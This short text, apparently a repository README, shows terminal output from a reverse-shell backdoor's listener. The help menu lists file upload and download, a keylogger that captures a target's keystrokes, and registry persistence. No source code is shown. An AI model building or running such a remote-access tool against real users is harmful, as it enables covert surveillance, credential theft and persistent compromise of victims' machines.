 ←[32m[+] Listening For The Incoming Connections←[0m
←[32m[+] Target Connected From: ('127.0.0.1', 49700)←[0m
* Shell~('127.0.0.1', 49700): help
quit --> Quit Session With The Target
clear --> Clear The Screen
cd *Directory Name* --> Changes Directory On Target System
upload *file name* --> Upload File To The target Machine
download *file name* --> Download File From Target Machine
keylog_start --> Start The Keylogger
keylog_dump --> Print Keystrokes That The Target Inputted
keylog_stop --> Stop And Self Destruct Keylogger File
persistence *RegName* *fileName* --> Create Persistence In Registry←[0m green
* Shell~('127.0.0.1', 49700):